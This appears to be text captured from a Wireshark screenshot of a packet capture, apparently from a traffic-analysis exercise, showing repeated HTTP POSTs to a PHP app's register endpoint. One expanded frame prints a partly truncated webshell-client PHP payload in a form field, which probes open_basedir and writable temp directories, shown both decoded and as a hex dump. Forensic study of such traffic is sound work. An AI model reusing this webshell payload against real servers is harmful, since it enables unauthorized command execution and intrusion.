 数据包1.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination Protocol Lengtl Info
25 4.377240 192.168.20.1 192.168.20.144 HTTP 664 POST /index.php?user-app-register HTTP/1.1 (application/x-www-form-urlencoded)
28 4.422144 192.168.20.144 192.168.20.1 HTTP 1157 HTTP/1.1 200 OK (text/html)
37 4.502188 192.168.20.1 192.168.20.144 HTTP 759 POST /index.php?user-app-register HTTP/1.1 (application/x-www-form-urlencoded)
40 4.544251 192.168.20.144 192.168.20.1 HTTP 1237 HTTP/1.1 200 OK (text/html)
97 15.989188 192.168.20.1 192.168.20.144 HTTP 367 POST /index.php?user-app-register HTTP/1.1 (application/x-www-form-urlencoded)
100 16.034212 192.168.20.144 192.168.20.1 HTTP 1040 HTTP/1.1 200 OK (text/html)
109 16.139281 192.168.20.1 192.168.20.144 HTTP 895 POST /index.php?user-app-register HTTP/1.1 (application/x-www-form-urlencoded)
112 16.184713 192.168.20.144 192.168.20.1 HTTP 1283 HTTP/1.1 200 OK (text/html)
159 28.288191 192.168.20.1 192.168.20.144 HTTP 365 POST /index.php?user-app-register HTTP/1.1 (application/x-www-form-urlencoded)
162 28.327868 192.168.20.144 192.168.20.1 HTTP 1087 HTTP/1.1 200 OK (text/html)
236 47.090405 192.168.20.1 192.168.20.144 HTTP 383 POST /index.php?user-app-register HTTP/1.1 (application/x-www-form-urlencoded)
239 47.144281 192.168.20.144 192.168.20.1 HTTP 1079 HTTP/1.1 200 OK (text/html)
248 47.219002 192.168.20.1 192.168.20.144 HTTP 735 POST /index.php?user-app-register HTTP/1.1 (application/x-www-form-urlencoded)
251 47.257091 192.168.20.144 192.168.20.1 HTTP 1292 HTTP/1.1 200 OK (text/html)
324 67.452419 192.168.20.1 192.168.20.144 HTTP 702 POST /index.php?user-app-register HTTP/1.1 (application/x-www-form-urlencoded)
327 67.487569 192.168.20.144 192.168.20.1 HTTP 1156 HTTP/1.1 200 OK (text/html)
338 67.572456 192.168.20.1 192.168.20.144 HTTP 931 POST /index.php?user-app-register HTTP/1.1 (application/x-www-form-urlencoded)
Frame 25: 664 bytes on wire (5312 bits), 664 bytes captured (5312 bits) on interface \Device\NPF_{365D63B3-2698-4795-BFE5-B33
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_f1:83:7a (00:0c:29:f1:83:7a)
Internet Protocol Version 4, Src: 192.168.20.1, Dst: 192.168.20.144
Transmission Control Protocol, Src Port: 9878, Dst Port: 80, Seq: 1461, Ack: 1, Len: 610
[2 Reassembled TCP Segments (2070 bytes): #24(1460), #25(610)]
Hypertext Transfer Protocol
POST /index.php?user-app-register HTTP/1.1\r\n
Host: 192.168.20.144\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; de) Opera 11.51\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 1800\r\n
Connection: close\r\n
\r\n
[Full request URI: http://192.168.20.144/index.php?user-app-register]
[HTTP request 1/1]
[Response in frame: 28]
File Data: 1800 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
[truncated]Form item: "Network2020" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");
Key: Network2020
Value [truncated]: @ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=
0100 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 4e 65 ion: clo se····Ne
0110 74 77 6f 72 6b 32 30 32 30 3d 25 34 30 69 6e 69 twork202 0=%40ini
0120 5f 73 65 74 28 25 32 32 64 69 73 70 6c 61 79 5f _set(%22 display_
0130 65 72 72 6f 72 73 25 32 32 25 32 43 25 32 30 25 errors%2 2%2C%20%
0140 32 32 30 25 32 32 29 25 33 42 25 34 30 73 65 74 220%22)% 3B%40set
0150 5f 74 69 6d 65 5f 6c 69 6d 69 74 28 30 29 25 33 _time_li mit(0)%3
0160 42 25 32 34 6f 70 64 69 72 25 33 44 25 34 30 69 B%24opdi r%3D%40i
0170 6e 69 5f 67 65 74 28 25 32 32 6f 70 65 6e 5f 62 ni_get(% 22open_b
0180 61 73 65 64 69 72 25 32 32 29 25 33 42 69 66 28 asedir%2 2)%3Bif(
0190 25 32 34 6f 70 64 69 72 29 25 32 30 25 37 42 25 %24opdir )%20%7B%
01a0 32 34 6f 63 77 64 25 33 44 64 69 72 6e 61 6d 65 24ocwd%3 Ddirname
01b0 28 25 32 34 5f 53 45 52 56 45 52 25 35 42 25 32 (%24_SER VER%5B%2
01c0 32 53 43 52 49 50 54 5f 46 49 4c 45 4e 41 4d 45 2SCRIPT_ FILENAME
01d0 25 32 32 25 35 44 29 25 33 42 25 32 34 6f 70 61 %22%5D)% 3B%24opa
01e0 72 72 25 33 44 70 72 65 67 5f 73 70 6c 69 74 28 rr%3Dpre g_split(
01f0 62 61 73 65 36 34 5f 64 65 63 6f 64 65 28 25 32 base64_d ecode(%2
0200 32 4c 7a 74 38 4f 69 38 25 33 44 25 32 32 29 25 2Lzt8Oi8 %3D%22)%
0210 32 43 25 32 34 6f 70 64 69 72 29 25 33 42 25 34 2C%24opd ir)%3B%4
0220 30 61 72 72 61 79 5f 70 75 73 68 28 25 32 34 6f 0array_p ush(%24o
0230 70 61 72 72 25 32 43 25 32 34 6f 63 77 64 25 32 parr%2C% 24ocwd%2
0240 43 73 79 73 5f 67 65 74 5f 74 65 6d 70 5f 64 69 Csys_get _temp_di
0250 72 28 29 29 25 33 42 66 6f 72 65 61 63 68 28 25 r())%3Bf oreach(%
0260 32 34 6f 70 61 72 72 25 32 30 61 73 25 32 30 25 24oparr% 20as%20%
0270 32 34 69 74 65 6d 29 25 32 30 25 37 42 69 66 28 24item)% 20%7Bif(
0280 21 25 34 30 69 73 5f 77 72 69 74 61 62 6c 65 28 !%40is_w ritable(
0290 25 32 34 69 74 65 6d 29 29 25 37 42 63 6f 6e 74 %24item) )%7Bcont
02a0 69 6e 75 65 25 33 42 25 37 44 25 33 42 25 32 34 inue%3B% 7D%3B%24
02b0 74 6d 64 69 72 25 33 44 25 32 34 69 74 65 6d 2e tmdir%3D %24item.
02c0 25 32 32 25 32 46 2e 66 64 34 39 31 66 34 37 30 %22%2F.f d491f470
02d0 66 62 37 25 32 32 25 33 42 25 34 30 6d 6b 64 69 fb7%22%3 B%40mkdi
02e0 72 28 25 32 34 74 6d 64 69 72 29 25 33 42 69 66 r(%24tmd ir)%3Bif
02f0 28 21 25 34 30 66 69 6c 65 5f 65 78 69 73 74 73 (!%40fil e_exists
0300 28 25 32 34 74 6d 64 69 72 29 29 25 37 42 63 6f (%24tmdi r))%7Bco
0310 6e 74 69 6e 75 65 25 33 42 25 37 44 25 32 34 74 ntinue%3 B%7D%24t
0320 6d 64 69 72 25 33 44 72 65 61 6c 70 61 74 68 28 mdir%3Dr ealpath(
0330 25 32 34 74 6d 64 69 72 29 25 33 42 25 34 30 63 %24tmdir )%3B%40c